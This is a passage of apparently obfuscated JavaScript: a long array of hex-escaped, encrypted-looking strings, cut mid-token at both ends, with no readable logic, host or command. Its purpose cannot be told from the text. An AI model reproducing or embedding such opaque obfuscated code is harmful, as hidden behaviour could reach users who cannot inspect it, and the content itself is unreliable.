x49\x33\x52\x37\x77\x71\x73\x3d','\x77\x70\x67\x6b\x77\x72\x46\x46\x77\x72\x49\x3d','\x43\x38\x4b\x53\x43\x63\x4b\x6c\x4e\x63\x4f\x78','\x77\x6f\x4e\x6e\x77\x70\x78\x35\x4e\x77\x3d\x3d','\x77\x6f\x6c\x4d\x77\x6f\x58\x44\x6f\x63\x4b\x69\x77\x70\x6f\x61\x56\x6a\x54\x44\x69\x41\x33\x43\x75\x38\x4f\x55\x47\x52\x50\x43\x67\x77\x3d\x3d','\x77\x37\x4e\x6b\x77\x34\x73\x76\x77\x71\x48\x43\x71\x41\x3d\x3d','\x50\x63\x4f\x55\x77\x70\x58\x44\x6e\x57\x37\x43\x6c\x6c\x6b\x2b\x61\x38\x4f\x30\x77\x35\x59\x6d\x77\x35\x6e\x43\x6b\x44\x77\x3d','\x47\x6b\x64\x65\x4a\x69\x4c\x44\x74\x67\x3d\x3d','\x77\x36\x68\x43\x4b\x56\x38\x38\x43\x6b\x39\x7a\x77\x36\x56\x73\x77\x36\x72\x44\x6d\x4d\x4b\x69\x64\x31\x66\x43\x74\x4d\x4f\x79\x62\x63\x4f\x7a\x77\x72\x4d\x2b\x77\x35\x77\x3d','\x77\x35\x44\x43\x6a\x53\x77\x58\x77\x37\x6e\x43\x72\x6c\x76\x44\x73\x41\x4c\x44\x68\x73\x4b\x62\x5a\x63\x4f\x58\x77\x70\x64\x74\x63\x73\x4f\x37\x77\x71\x67\x44','\x77\x6f\x73\x39\x77\x72\x52\x44\x77\x71\x50\x43\x74\x51\x3d\x3d','\x77\x37\x58\x44\x6a\x6d\x64\x71\x77\x36\x37\x43\x74\x63\x4b\x50\x43\x57\x7a\x43\x6f\x79\x56\x32','\x49\x68\x31\x51\x63\x38\x4b\x35\x77\x36\x50\x44\x68\x4d\x4b\x56\x45\x38\x4b\x4f\x77\x70\x48\x43\x67\x63\x4f\x39\x65\x4d\x4b\x59\x77\x34\x45\x44\x63\x63\x4f\x71\x49\x63\x4b\x59\x77\x6f\x70\x66\x77\x70\x48\x44\x70\x41\x44\x44\x70\x63\x4b\x74\x77\x71\x59\x3d','\x42\x38\x4f\x6a\x52\x38\x4b\x35\x77\x34\x49\x3d','\x77\x72\x35\x56\x77\x35\x73\x3d','\x77\x71\x7a\x43\x70\x73\x4f\x44\x4b\x73\x4b\x61\x77\x71\x70\x50\x48\x4d\x4b\x42','\x65\x44\x35\x78\x77\x35\x56\x4e\x62\x51\x3d\x3d','\x45\x56\x35\x42\x50\x44\x48\x44\x70\x47\x48\x43\x6f\x68\x2f\x44\x6b\x53\x54\x44\x73\x4d\x4f\x44\x64\x51\x37\x44\x69\x54\x64\x6c\x64\x4d\x4b\x77\x54\x4d\x4f\x48\x59\x47\x68\x44\x61\x45\x73\x3d','\x77\x37\x74\x4d\x45\x6b\x38\x37','\x62\x46\x70\x44','\x77\x70\x78\x50\x77\x70\x48\x44\x74\x73\x4b\x69\x77\x71\x73\x2f','\x48\x48\x6f\x37\x77\x34\x67\x67\x77\x70\x77\x3d','\x50\x6a\x4c\x44\x69\x33\x51\x33\x77\x36\x30\x63\x77\x6f\x44\x44\x6d\x73\x4b\x32\x77\x70\x54\x44\x67\x63\x4b\x56\x77\x70\x73\x56\x47\x57\x55\x3d','\x77\x34\x6e\x43\x6e\x6c\x2f\x44\x76\x53\x64\x78','\x4f\x51\x6a\x43\x72\x38\x4f\x56\x57\x73\x4f\x63\x49\x6b\x50\x44\x68\x6d\x55\x3d','\x4f\x79\x33\x44\x76\x58\x6a\x44\x74\x54\x4c\x43\x6b\x4d\x4f\x38\x66\x73\x4b\x46\x4b\x73\x4b\x6d\x55\x38\x4b\x32\x63\x38\x4f\x30\x77\x6f\x56\x38\x77\x71\x38\x31\x4b\x32\x6e\x43\x68\x38\x4f\x62\x53\x44\x4c\x43\x70\x73\x4b\x6c\x77\x35\x4c\x44\x76\x41\x50\x44\x6b\x6b\x51\x4d\x77\x37\x72\x43\x71\x58\x7a\x44\x68\x63\x4b\x7a','\x4f\x51\x39\x44\x61\x4d\x4b\x66\x77\x36\x58\x44\x6c\x63\x4b\x55\x46\x63\x4f\x6b\x77\x70\x33\x43\x6e\x4d\x4f\x78','\x4b\x79\x6e\x44\x68\x48\x34\x38\x77\x36\x6b\x3d','\x58\x4d\x4b\x33\x57\x63\x4b\x55\x77\x37\x73\x3d','\x45\x56\x35\x42\x50\x44\x48\x44\x70\x47\x48\x43\x6f\x68\x2f\x44\x6b\x53\x48\x44\x72\x38\x4f\x54\x59\x43\x62\x44\x67\x43\x45\x6c\x62\x4d\x4b\x52\x51\x38\x4f\x55\x64\x53\x34\x63\x4a\x78\x67\x4b\x77\x72\x55\x48\x5a\x73\x4b\x39\x77\x70\x72\x44\x6f\x57\x4c\x43\x6d\x56\x30\x33\x54\x41\x3d\x3d','\x77\x72\x33\x43\x72\x6b\x45\x65\x77\x70\x6f\x3d','\x77\x36\x4e\x6e\x77\x36\x64\x7a\x45\x47\x50\x44\x6e\x73\x4f\x4a\x77\x72\x6f\x32\x77\x70\x7a\x44\x70\x38\x4b\x4a','\x77\x71\x59\x7a\x42\x67\x6a\x43\x6e\x4d\x4b\x4d','\x4e\x7a\x37\x44\x71\x6e\x2f\x44\x74\x67\x3d\x3d','\x58\x38\x4f\x4c\x4d\x4d\x4b\x34\x77\x6f\x59\x2f\x44\x78\x35\x71\x77\x70\x4c\x44\x69\x69\x35\x55\x77\x37\x62\x43\x73\x6c\x46\x74\x77\x37\x4a\x66\x55\x38\x4f\x56\x77\x71\x38\x55\x41\x63\x4f\x56\x77\x71\x49\x67\x77\x35\x33\x43\x72\x38\x4b\x42\x77\x72\x58\x43\x67\x45\x70\x35\x58\x68\x66\x44\x67\x4d\x4f\x5a\x77\x36\x34\x3d','\x42\x4d\x4f\x78\x54\x73\x4b\x2b\x77\x36\x59\x32\x77\x71\x44\x43\x74\x73\x4b\x67\x49\x6c\x49\x76\x52\x77\x3d\x3d','\x77\x71\x50\x43\x76\x63\x4f\x50\x49\x63\x4b\x71\x77\x71\x41\x3d','\x77\x35\x31\x6c\x77\x37\x58\x43\x6b\x6c\x30\x3d','\x77\x71\x58\x43\x72\x6c\x73\x43\x77\x70\x68\x76\x49\x30\x73\x79\x77\x35\x72\x43\x76\x73\x4b\x6b\x57\x6a\x54\x44\x74\x46\x66\x44\x6c\x73\x4f\x36\x77\x6f\x4c\x44\x6e\x46\x54\x43\x71\x63\x4f\x42\x54\x41\x4d\x36\x77\x35\x46\x64\x47\x30\x48\x43\x72\x73\x4b\x4d\x77\x6f\x33\x43\x6c\x73\x4b\x6a\x66\x38\x4b\x4b\x41\x79\x37\x43\x6a\x63\x4b\x46\x65\x38\x4f\x72\x4c\x38\x4b\x61\x77\x35\x6b\x3d','\x42\x73\x4b\x50\x43\x63\x4b\x78\x4b\x63\x4f\x32','\x77\x70\x66\x44\x6c\x55\x50\x44\x74\x73\x4b\x62\x42\x6d\x77\x3d','\x47\x63\x4b\x68\x65\x45\x38\x37\x66\x44\x6a\x43\x6e\x4d\x4f\x4a\x77\x35\x2f\x44\x6a\x32\x50\x43\x76\x53\x59\x55\x77\x35\x58\x44\x6a\x43\x33\x43\x75\x46\x48\x43\x71\x33\x33\x44\x6b\x58\x37\x43\x69\x67\x3d\x3d','\x4d\x7a\x55\x70\x48\x73\x4b\x55\x52\x38\x4b\x35\x42\x63\x4f\x4d\x5a\x48\x46\x68\x77\x72\x37\x43\x68\x56\x51\x3d','\x61\x38\x4b\x51\x46\x38\x4f\x43\x45\x51\x3d\x3d','\x77\x70\x7a\x43\x6b\x79\x73\x72\x61\x54\x6b\x63\x51\x58\x4a\x4b\x53\x6a\x33\x44\x74\x63\x4f\x52\x4f\x6c\x37\x43\x6c\x6b\x50\x44\x76\x43\x30\x45\x77\x36\x34\x73\x77\x6f\x33\x43\x71\x73\x4f\x31\x53\x63\x4b\x5a\x55\x73\x4b\x47','\x45\x68\x4a\x74\x77\x34\x4a\x35\x62\x4d\x4b\x43\x47\x41\x62\x44\x72\x52\x76\x44\x68\x4d\x4b\x34','\x64\x38\x4b\x61\x63\x78\x37\x43\x71\x6c\x38\x3d','\x77\x6f\x68\x70\x77\x6f\x74\x67\x4f\x63\x4f\x30\x77\x72\x6e\x43\x70\x73\x4b\x4f\x77\x35\x6e\x43\x6a\x58\x2f\x44\x74\x46\x4a\x4a\x47\x73\x4f\x56\x54\x38\x4f\x46\x63\x4d\x4f\x2f\x77\x6f\x39\x7a\x77\x35\x4d\x49\x46\x77\x50\x44\x6e\x31\x4d\x38\x56\x38\x4f\x38','\x52\x6e\x58\x43\x70\x31\x74\x46','\x52\x57\x66\x43\x72\x6c\x78\x68\x77\x37\x7a\x44\x6f\x73\x4b\x76\x4c\x63\x4b\x72\x77\x70\x6e\x44\x72\x45\x30\x3d','\x4a\x53\x44\x44\x71\x6d\x58\x44\x74\x44\x7a\x43\x6c\x73\x4f\x2b','\x77\x35\x48\x44\x71\x45\x51\x3d','\x65\x4d\x4b\x42\x66\x68\x59\x3d','\x77\x37\x52\x6f\x77\x34\x30\x39','\x77\x35\x6b\x45\x4b\x63\x4b\x34\x51\x6c\x4a\x61\x4b\x4d\x4b\x65\x4d\x38\x4b\x7a\x53\x73\x4f\x57\x47\x73\x4b\x6e\x77\x37\x72\x43\x6a\x63\x4b\x51\x55\x41\x31\x65\x77\x72\x54\x43\x75\x56\x64\x62\x77\x72\x58\x43\x73\x4d\x4f\x6c\x77\x35\x66\x44\x6e\x38\x4b\x6e\x63\x79\x70\x7a\x49\x47\x49\x51\x77\x34\x54\x43\x6b\x55\x4d\x78\x64\x30\x4c\x43\x71\x69\x4e\x53\x4d\x56\x6e\x44\x76\x4d\x4f\x32\x66\x48\x6e\x44\x6c\x63\x4b\x55\x77\x70\x67\x44\x5a\x73\x4b\x59\x77\x34\x59\x6a\x77\x6f\x66\x44\x71\x44\x78\x46\x51\x67\x3d\x3d','\x61\x47\x72\x43\x75\x53\x41\x3d','\x77\x6f\x76\x43\x76\x4d\x4f\x30','\x77\x6f\x72\x43\x75\x33\x30\x3d','\x53\x6c\x76\x44\x68\x45\x64\x66\x4a\x79\x7a\x44\x6b\x4d\x4b\x43\x77\x36\x58\x43\x72\x51\x3d\x3d','\x4d\x73\x4b\x39\x77\x71\x67\x6b\x77\x72\x67\x4f\x50\x4d\x4f\x44\x5a\x6c\x38\x71\x47\x31\x7a\x44\x72\x4d\x4f\x36\x77\x70\x77\x57\x47\x79\x4a\x72\x51\x4d\x4b\x76\x77\x36\x6b\x39\x77\x34\x51\x6d\x53\x58\x6a\x44\x6e\x38\x4f\x30\x77\x72\x4d\x75\x49\x63\x4f\x67\x47\x48\x55\x2b\x77\x71\x4c\x43\x6c\x55\x67\x3d','\x49\x6c\x6b\x6c','\x55\x47\x6c\x30\x77\x37\x76\x44\x73\x4d\x4b\x64','\x77\x35\x66\x43\x6b\x54\x45\x62','\x77\x6f\x4d\x6b\x77\x71\x30\x3d','\x46\x73\x4b\x34\x4d\x41\x3d\x3d','\x57\x6e\x76\x43\x6f\x6b\x41\x3d','\x4d\x77\x58\x43\x73\x41\x3d\x3d','\x4b\x42\x73\x50','\x4e\x41\x76\x43\x71\x63\x4f\x5a','\x55\x78\x4a\x5a','\x45\x73\x4b\x35\x4b\x51\x3d\x3d','\x4d\x4d\x4f\x6e\x62\x6d\x51\x3d','\x77\x71\x6b\x67\x46\x77\x3d\x3d','\x52\x41\x31\x47','\x4e\x69\x6e\x43\x71\x51\x3d\x3d','\x77\x6f\x6f\x44\x77\x35\x49\x3d','\x77\x72\x31\x58\x77\x36\x63\x3d','\x77\x72\x66\x44\x75\x73\x4f\x7a','\x50\x79\x50\x44\x6f\x6e\x38\x3d','\x77\x6f\x54\x43\x6f\x42\x51\x3d','\x46\x46\x72\x44\x6d\x48\x77\x3d','\x4f\x68\x31\x4b\x62\x38\x4b\x37','\x77\x35\x2f\x43\x6c\x51\x6b\x3d','\x53\x63\x4f\x62\x44\x51\x3d\x3d','\x54\x43\x58\x44\x74\x73\x4b\x69\x63\x54\x33\x43\x74\x73\x4f\x64\x45\x54\x2f\x44\x6f\x73\x4f\x48\x77\x35\x59\x3d','\x77\x34\x58\x43\x69\x31\x45\x3d','\x4f\x69\x6e\x44\x68\x67\x3d\x3d','\x4c\x67\x74\x67\x77\x72\x46\x61\x47\x38\x4f\x68\x43\x79\x54\x43\x6a\x73\x4b\x53\x59\x4d\x4f\x45\x50\x33\x76\x44\x68\x63\x4f\x72\x4a\x79\x45\x51\x55\x73\x4f\x36\x77\x72\x34\x4e\x77\x36\x34\x73\x77\x70\x4e\x41\x77\x35\x4d\x4b\x56\x73\x4b\x4f\x77\x72\x2f\x43\x6e\x67\x3d\x3d','\x4b\x67\x42\x38\x77\x35\x67\x3d','\x54\x54\x51\x53\x77\x70\x55\x7a\x48\x67\x3d\x3d','\x4e\x6a\x37\x44\x72\x6e\x44\x44\x70\x6a\x62\x43\x6f\x63\x4f\x2f\x61\x63\x4f\x47\x4f\x73\x4b\x37\x51\x67\x3d\x3d','\x59\x4d\x4b\x50\x45\x51\x3d\x3d','\x77\x34\x78\x6c\x77\x37\x63\x3d','\x77\x70\x64\x47\x77\x72\x51\x3d','\x64\x38\x4f\x6b\x77\x72\x33\x44\x67\x32\x54\x43\x71\x45\x77\x31\x61\x73\x4f\x52\x77\x35\x6b\x50\x77\x36\x54\x43\x6e\x69\x6f\x56\x46\x63\x4b\x41\x47\x33\x35\x48\x62\x77\x46\x6e\x4b\x56\x6a\x43\x72\x79\x73\x76\x77\x35\x51\x69\x77\x35\x62\x44\x72\x38\x4f\x7a','\x48\x55\x74\x59\x4e\x41\x3d\x3d','\x4e\x63\x4f\x65\x77\x6f\x66\x44\x6e\x6d\x62\x43\x72\x6c\x6b\x3d','\x77\x6f\x64\x2f\x77\x35\x30\x3d','\x66\x73\x4b\x4c\x47\x4d\x4f\x51\x47\x38\x4f\x45','\x77\x6f\x6f\x71\x77\x72\x35\x46\x77\x72\x72\x43\x6f\x33\x37\x43\x74\x51\x3d\x3d','\x77\x6f\x6b\x63\x77\x70\x59\x3d','\x77\x34\x77\x4a\x63\x63\x4b\x76\x53\x41\x6f\x4e','\x4b\x77\x72\x43\x70\x4d\x4f\x53\x58\x63\x4f\x5a\x47\x45\x37\x44\x69\x77\x3d\x3d','\x77\x6f\x54\x44\x6c\x6c\x6a\x44\x6f\x73\x4b\x64\x42\x48\x6f\x3d','\x77\x71\x33\x43\x6f\x4d\x4f\x4a','\x4c\x73\x4f\x7a\x61\x32\x56\x6e\x77\x70\x48\x43\x6b\x6d\x33\x43\x68\x77\x3d\x3d','\x57\x57\x4a\x35\x77\x37\x50\x44\x6f\x4d\x4b\x51\x77\x37\x41\x4d\x4e\x79\x6b\x78\x77\x37\x44\x43\x71\x41\x46\x75\x77\x34\x44\x43\x68\x6d\x34\x3d','\x64\x63\x4f\x4c\x4d\x73\x4b\x30','\x77\x6f\x46\x74\x77\x6f\x6c\x64\x4e\x38\x4f\x34\x77\x71\x67\x3d','\x4d\x73\x4f\x32\x77\x72\x56\x68\x77\x72\x39\x46\x4a\x4d\x4b\x47\x59\x78\x51\x31\x58\x6c\x37\x43\x70\x38\x4f\x67','\x77\x6f\x48\x43\x67\x6a\x45\x72\x65\x67\x3d\x3d','\x45\x31\x70\x5a\x4d\x69\x4c\x44\x72\x51\x3d\x3d','\x77\x71\x72\x44\x67\x30\x4d\x3d','\x41\x4d\x4b\x66\x41\x63\x4b\x77\x48\x73\x4f\x71\x46\x58\x2f\x43\x73\x30\x41\x3d','\x77\x6f\x37\x44\x67\x47\x38\x3d','\x77\x6f\x39\x4c\x77\x6f\x58\x44\x6f\x38\x4b\x4b\x77\x72\x45\x3d','\x42\x30\x66\x44\x69\x6d\x5a\x71\x49\x51\x3d\x3d','\x55\x77\x72\x44\x67\x77\x3d\x3d','\x77\x71\x7a\x43\x71\x38\x4f\x6c','\x77\x34\x68\x4d\x77\x35\x58\x44\x70\x4d\x4f\x6e\x62\x55\x72\x44\x68\x69\x72\x44\x6f\x41\x3d\x3d','\x77\x36\x6e\x43\x6b\x41\x77\x3d','\x64\x51\x6e\x44\x6b\x33\x6a\x43\x74\x6b\x67\x3d','\x52\x52\x70\x32','\x4f\x38\x4f\x54\x77\x70\x58\x44\x6e\x30\x62\x43\x76\x51\x3d\x3d','\x47\x56\x46\x2f','\x77\x70\x64\x54\x77\x37\x55\x3d','\x77\x37\x74\x34\x77\x36\x6b\x3d','\x77\x6f\x30\x44\x77\x72\x4d\x3d','\x53\x68\x74\x59','\x77\x6f\x30\x74\x77\x72\x78\x43\x77\x70\x62\x43\x73\x67\x3d\x3d','\x77\x71\x62\x44\x75\x73\x4f\x33','\x77\x36\x51\x70\x62\x67\x3d\x3d','\x4e\x69\x54\x44\x71\x6d\x50\x44\x6b\x54\x7a\x43\x67\x4d\x4f\x32\x54\x63\x4f\x66','\x4a\x69\x4c\x43\x6b\x77\x3d\x3d','\x77\x35\x78\x2f\x77\x37\x58\x43\x6a\x6e\x6a\x44\x75\x77\x3d\x3d','\x77\x6f\x48\x44\x6c\x33\x34\x3d','\x4c\x63\x4b\x59\x62\x41\x3d\x3d','\x4d\x41\x4e\x6d','\x42\x58\x34\x6d','\x77\x72\x6b\x6e\x77\x72\x4d\x3d','\x61\x73\x4b\x4b\x46\x38\x4f\x47\x4e\x63\x4f\x48','\x77\x6f\x68\x74\x77\x34\x6f\x3d','\x46\x38\x4f\x77\x63\x77\x3d\x3d','\x77\x35\x73\x79\x62\x77\x3d\x3d','\x50\x51\x7a\x43\x6f\x63\x4f\x46\x65\x73\x4f\x45','\x4a\x63\x4b\x41\x58\x41\x3d\x3d','\x53\x4d\x4b\x67\x4e\x63\x4f\x77\x4d\x63\x4f\x31\x77\x6f\x4c\x44\x6d\x53\x66\x44\x6f\x4d\x4f\x55\x52\x6a\x55\x68\x4f\x6e\x58\x43\x71\x58\x72\x44\x68\x63\x4f\x63\x44\x6c\x48\x44\x73\x55\x2f\x44\x71\x56\x6e\x44\x6a\x6d\x35\x7a\x77\x36\x59\x66\x77\x72\x62\x44\x6a\x4d\x4f\x38\x61\x57\x6b\x30\x77\x37\x6e\x43\x67\x73\x4b\x59\x77\x72\x67\x50\x77\x36\x44\x43\x71\x73\x4b\x44\x77\x70\x2f\x44\x68\x30\x4d\x74\x54\x4d\x4f\x56\x53\x73\x4b\x65\x66\x57\x38\x62\x54\x6e\x44\x44\x70\x31\x35\x7a\x43\x44\x2f\x43\x70\x51\x3d\x3d','\x46\x6d\x73\x46','\x45\x7a\x50\x44\x6c\x67\x3d\x3d','\x77\x37\x44\x43\x73\x38\x4b\x62\x4d\x38\x4f\x38\x77\x71\x38\x4d\x42\x63\x4f\x43\x77\x37\x2f\x43\x67\x51\x3d\x3d','\x58\x43\x66\x44\x76\x38\x4b\x71\x63\x51\x3d\x3d','\x77\x36\x34\x55\x62\x63\x4b\x39\x58\x67\x3d\x3d','\x77\x35\x37\x44\x71\x45\x78\x46\x77\x34\x4c\x43\x6e\x67\x3d\x3d','\x77\x34\x78\x6e\x77\x37\x6a\x43\x6c\x55\x30\x3d','\x77\x72\x54\x43\x75\x73\x4f\x41','\x58\x63\x4f\x50\x4b\x4d\x4b\x32\x77\x70\x55\x32','\x77\x71\x7a\x44\x6e\x38\x4f\x69\x77\x71\x35\x68\x77\x35\x6f\x3d','\x66\x54\x56\x37\x77\x35\x64\x42\x53\x73\x4b\x44','\x77\x6f\x48\x43\x68\x7a\x38\x78\x65\x69\x6f\x3d','\x77\x34\x49\x78\x57\x41\x3d\x3d','\x61\x44\x70\x4e\x77\x72\x70\x42\x4e\x63\x4f\x33','\x48\x63\x4f\x6e\x52\x63\x4b\x72\x77\x35\x4d\x35','\x4b\x67\x48\x43\x73\x38\x4f\x44','\x77\x6f\x4a\x6d\x77\x36\x7a\x43\x71\x73\x4b\x74\x77\x35\x34\x3d','\x4c\x56\x70\x51\x45\x43\x37\x44\x74\x51\x3d\x3d','\x77\x70\x58\x43\x6b\x31\x35\x55\x77\x70\x5a\x67\x4e\x45\x55\x77\x77\x71\x76\x43\x76\x63\x4b\x74\x58\x41\x77\x3d','\x52\x63\x4f\x2b\x47\x63\x4f\x39\x77\x35\x74\x6d\x77\x72\x6e\x44\x6f\x63\x4b\x6f\x55\x45\x39\x6f\x57\x73\x4f\x68\x77\x6f\x64\x32\x4c\x32\x6f\x55\x48\x73\x4b\x66\x77\x36\x6e\x44\x69\x31\x6b\x67\x51\x77\x58\x43\x73\x78\x73\x33\x77\x70\x66\x43\x6d\x4d\x4b\x53\x66\x41\x50\x44\x72\x47\x78\x4f\x77\x71\x5a\x67\x77\x71\x2f\x43\x6a\x77\x64\x71\x4f\x45\x37\x44\x71\x48\x50\x44\x6b\x4d\x4f\x52\x77\x72\x48\x43\x6c\x6a\x49\x63\x77\x6f\x66\x44\x6b\x38\x4b\x5a\x56\x43\x37\x43\x6f\x4d\x4b\x78\x77\x37\x64\x77\x77\x72\x59\x3d','\x54\x33\x78\x32\x77\x37\x58\x44\x73\x41\x3d\x3d','\x77\x36\x44\x43\x6f\x53\x41\x3d','\x77\x37\x6a\x43\x75\x78\x30\x47\x77\x36\x4c\x43\x74\x41\x50\x44\x6d\x77\x3d\x3d','\x43\x55\x37\x44\x6d\x77\x3d\x3d','\x52\x56\x76\x43\x6d\x77\x3d\x3d','\x77\x6f\x78\x6e\x77\x70\x52\x6e','\x4f\x38\x4b\x6d\x4d\x67\x3d\x3d','\x47\x69\x30\x78','\x63\x4d\x4b\x43\x66\x67\x3d\x3d','\x54\x46\x66\x43\x6d\x51\x3d\x3d','\x77\x34\x49\x48\x62\x77\x3d\x3d','\x77\x70\x55\x30\x77\x34\x34\x3d','\x4d\x4d\x4b\x71\x61\x77\x3d\x3d','\x59\x78\x5a\x46','\x56\x41\x44\x44\x75\x67\x3d\x3d','\x77\x35\x6f\x4e\x61\x67\x3d\x3d','\x4f\x4d\x4b\x74\x64\x56\x6f\x67\x5a\x77\x3d\x3d','\x77\x71\x72\x44\x6e\x38\x4f\x47','\x77\x37\x4e\x31\x77\x36\x59\x3d','\x56\x78\x2f\x44\x67\x77\x3d\x3d','\x77\x6f\x5a\x2b\x77\x35\x63\x3d','\x77\x71\x62\x44\x6e\x45\x51\x3d','\x50\x55\x62\x44\x70\x54\x4c\x44\x71\x38\x4b\x42','\x54\x43\x41\x65\x77\x6f\x49\x6f\x41\x51\x3d\x3d','\x55\x31\x74\x65\x4d\x6a\x50\x44\x74\x6d\x48\x44\x73\x41\x3d\x3d','\x53\x78\x49\x31','\x77\x71\x38\x33\x77\x71\x39\x52\x77\x71\x34\x3d','\x77\x6f\x73\x57\x77\x35\x4c\x43\x76\x73\x4b\x41\x77\x70\x38\x3d','\x4a\x45\x6a\x44\x76\x67\x3d\x3d','\x77\x34\x5a\x4b\x77\x35\x6b\x3d','\x77\x6f\x64\x31\x77\x35\x51\x37\x77\x71\x70\x31','\x65\x67\x54\x44\x6e\x47\x33\x43\x67\x31\x51\x3d','\x77\x70\x63\x47\x77\x34\x2f\x43\x73\x51\x3d\x3d','\x77\x37\x7a\x44\x75\x41\x5a\x53\x77\x70\x70\x72\x66\x41\x73\x32\x77\x71\x58\x43\x6f\x63\x4f\x78\x47\x47\x54\x43\x74\x67\x44\x44\x76\x38\x4f\x59\x77\x35\x50\x44\x70\x30\x76\x44\x76\x63\x4b\x41\x56\x51\x5a\x69\x77\x6f\x64\x44\x44\x44\x50\x44\x6f\x63\x4f\x53\x77\x35\x2f\x43\x67\x63\x4f\x59\x41\x73\x4b\x55\x64\x7a\x4c\x43\x6c\x77\x3d\x3d','\x77\x36\x4c\x43\x68\x77\x67\x3d','\x48\x46\x64\x57\x4a\x78\x58\x44\x71\x6e\x48\x43\x71\x43\x7a\x43\x69\x77\x3d\x3d','\x42\x41\x6c\x70\x77\x34\x4a\x37\x5a\x4d\x4b\x44\x45\x7a\x50\x44\x6e\x51\x3d\x3d','\x49\x31\x62\x44\x68\x51\x3d\x3d','\x77\x34\x76\x43\x67\x53\x77\x55\x77\x36\x4c\x43\x73\x51\x3d\x3d','\x77\x34\x74\x34\x77\x34\x66\x43\x69\x45\x76\x44\x70\x6e\x45\x78','\x64\x73\x4b\x51\x66\x78\x44\x43\x73\x6c\x49\x3d','\x77\x70\x34\x77\x77\x71\x35\x59','\x77\x70\x5a\x39\x77\x6f\x35\x68','\x77\x35\x4e\x73\x77\x36\x51\x3d','\x56\x6e\x39\x49','\x53\x4d\x4f\x65\x77\x37\x44\x44\x6d\x38\x4f\x68\x52\x4d\x4b\x67\x44\x73\x4b\x4a\x64\x44\x5a\x37\x54\x38\x4b\x63\x4a\x4d\x4b\x4f\x77\x36\x4a\x34\x4d\x54\x50\x44\x75\x73\x4f\x4b\x77\x37\x30\x4f\x65\x57\x6a\x43\x76\x63\x4b\x39\x77\x72\x64\x70\x42\x78\x4e\x36\x77\x37\x2f\x44\x72\x6d\x33\x44\x75\x45\x4c\x43\x72\x42\x59\x3d','\x58\x7a\x6a\x44\x6f\x77\x3d\x3d','\x77\x70\x6a\x43\x6e\x54\x51\x73','\x61\x6d\x74\x57','\x77\x6f\x46\x43\x77\x70\x51\x3d','\x77\x35\x76\x43\x6a\x78\x67\x3d','\x77\x34\x55\x4a\x64\x73\x4b\x79','\x4e\x53\x64\x34','\x77\x6f\x70\x74\x77\x70\x4e\x75\x4b\x73\x4f\x39','\x54\x44\x2f\x44\x73\x73\x4b\x78\x52\x6a\x66\x43\x6c\x38\x4f\x55\x4e\x53\x59\x3d','\x77\x34\x5a\x6c\x50\x51\x3d\x3d','\x66\x55\x39\x61\x4c\x63\x4b\x69\x77\x72\x72\x44\x6a\x4d\x4f\x4f\x48\x63\x4b\x5a\x77\x6f\x44\x44\x6d\x38\x4f\x73\x4c\x4d\x4b\x77\x77\x6f\x6c\x43\x61\x4d\x4b\x6f\x50\x38\x4b\x49\x77\x35\x31\x4e\x77\x34\x66\x43\x6f\x68\x54\x44\x72\x63\x4f\x73\x77\x71\x54\x44\x6c\x63\x4f\x76','\x4c\x52\x54\x43\x72\x4d\x4f\x65\x54\x77\x3d\x3d','\x4f\x31\x35\x44\x4d\x41\x3d\x3d','\x77\x70\x68\x31\x77\x34\x34\x49\x77\x72\x64\x77\x77\x72\x30\x3d','\x45\x63\x4b\x78\x42\x41\x3d\x3d','\x56\x73\x4f\x50\x4d\x73\x4b\x46\x77\x6f\x67\x7a\x48\x67\x3d\x3d','\x77\x6f\x7a\x43\x74\x63\x4f\x62','\x77\x35\x56\x6c\x77\x72\x68\x49\x77\x71\x66\x43\x72\x32\x4c\x43\x70\x44\x42\x46','\x77\x6f\x62\x43\x6e\x52\x6f\x50\x57\x67\x73\x63\x58\x47\x6b\x4b\x57\x41\x3d\x3d','\x55\x73\x4f\x67\x4e\x41\x3d\x3d','\x43\x45\x72\x44\x68\x58\x4e\x66\x50\x51\x3d\x3d','\x65\x63\x4b\x58\x42\x63\x4f\x63','\x77\x35\x4a\x32\x77\x36\x51\x3d','\x64\x6b\x56\x4d','\x77\x37\x42\x6c\x77\x36\x51\x3d','\x54\x44\x68\x43','\x66\x41\x37\x44\x6d\x32\x51\x3d','\x77\x6f\x54\x44\x6c\x6c\x6e\x44\x75\x73\x4b\x62\x44\x51\x3d\x3d','\x57\x7a\x6f\x59','\x57\x73\x4b\x71\x58\x41\x3d\x3d','\x4e\x55\x7a\x44\x72\x77\x3d\x3d','\x77\x37\x44\x44\x72\x31\x30\x4b\x77\x6f\x74\x6d\x61\x67\x73\x3d','\x77\x37\x62\x44\x75\x4d\x4b\x46\x64\x73\x4b\x50\x77\x6f\x5a\x71\x49\x63\x4f\x46\x77\x72\x54\x43\x6e\x73\x4b\x47\x77\x70\x66\x43\x69\x4d\x4f\x42\x77\x6f\x62\x44\x72\x45\x55\x7a\x77\x70\x33\x44\x6b\x63\x4f\x54\x61\x42\x62\x43\x68\x63\x4b\x41\x61\x63\x4b\x2f\x77\x37\x38\x6e\x48\x38\x4b\x36\x77\x34\x41\x66\x59\x73\x4b\x42\x46\x68\x67\x7a\x52\x77\x3d\x3d','\x77\x34\x72\x43\x68\x54\x49\x3d','\x55\x38\x4f\x62\x77\x34\x63\x3d','\x44\x6b\x44\x44\x67\x6e\x6f\x3d','\x4a\x44\x72\x44\x6c\x51\x3d\x3d','\x77\x72\x4a\x72\x77\x71\x55\x3d','\x62\x38\x4f\x6c\x77\x36\x70\x7a','\x77\x34\x44\x43\x67\x31\x6a\x44\x71\x53\x64\x71','\x77\x6f\x76\x44\x6e\x46\x6a\x44\x74\x73\x4b\x47\x41\x41\x3d\x3d','\x77\x70\x78\x57\x77\x70\x66\x44\x75\x51\x3d\x3d','\x77\x6f\x46\x75\x77\x34\x30\x3d','\x77\x71\x30\x34\x77\x37\x45\x3d','\x51\x38\x4b\x70\x4f\x77\x3d\x3d','\x55\x38\x4b\x50\x50\x41\x3d\x3d','\x77\x72\x54\x44\x6f\x73\x4f\x57','\x77\x34\x46\x43\x4b\x51\x3d\x3d','\x49\x51\x78\x49','\x52\x4d\x4b\x4c\x4f\x77\x3d\x3d','\x47\x68\x37\x44\x6b\x77\x3d\x3d','\x77\x71\x6e\x44\x69\x63\x4f\x35','\x66\x47\x7a\x43\x6e\x41\x3d\x3d','\x50\x6b\x66\x44\x72\x77\x3d\x3d','\x77\x37\x70\x35\x77\x34\x77\x37\x77\x71\x48\x43\x73\x77\x3d\x3d','\x45\x77\x2f\x44\x70\x67\x3d\x3d','\x77\x34\x54\x43\x69\x79\x77\x41\x77\x36\x4c\x43\x71\x77\x44\x44\x6d\x7a\x2f\x44\x72\x63\x4b\x74